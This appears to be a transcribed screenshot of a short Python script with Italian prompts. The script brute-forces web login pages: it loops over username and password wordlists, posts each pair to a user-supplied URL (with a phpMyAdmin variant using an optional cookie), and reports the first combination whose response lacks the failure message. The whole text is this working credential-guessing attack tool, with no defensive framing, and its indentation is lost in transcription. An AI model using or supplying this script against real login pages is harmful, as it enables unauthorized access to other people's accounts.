 1 2 3 4
~/bruteforcemultiplo.py - Mousepad
File Edit Search View Document Help
1 import requests
2 from seekFile import seekFile
3
4 def readFile(text):
5 with open(text) as file:
6 lines = file.read().splitlines()
7 return lines
8
9 username_file = seekFile("usernames.txt")
10 password_file = seekFile("passwords.txt")
11 url = input("[~] Inserisci l'URL della pagina di login ==> ")
12 login_failed_string = input("[~] Inserisci l'errore che esce sulla pagina in caso di tentativo sbagliato ==> ")
13
14 username_list = readFile(username_file)
15 password_list = readFile(password_file)
16
17 n_usernames = len(username_list)
18 n_passwords = len(password_list)
19
20 print(f"Ecco i {n_usernames} elementi presenti all'interno del file:\n")
21 for index,username in enumerate(username_list):
22 print(f"[{index + 1}] {username}")
23
24 input_indice_utente = int(input("\nDa quale USERNAME vuoi iniziare il Bruteforce?  "))
25 cookie_value = input("\n[Opzionale] Inserisci il cookie ==> ")
26
27 i = input_indice_utente - 1
28
29 while i < n_usernames:
30 username_loop = username_list[i]
31 for password in password_list:
32 print(f"Test---[Username]={username_loop}  with\t[Password]={password}")
33 data = {"username":username_loop,"password":password,"Login":"submit"}
34 if cookie_value != "":
35 response = requests.post(url, params={"pma_username":username_loop,"pma_password":password,"Go":"submit"}, cookies = {"Cookie":cookie_value})
36 else:
37 response = requests.post(url, data=data)
38 if login_failed_string in response.content.decode():
39 pass
40 else:
41 print("[+]Username trovato: => " + username_loop)
42 print("[+]Password trovata: => " + password)
43 exit()
44 i += 1
45
46
47 print("[-]ERRORE[-]")
48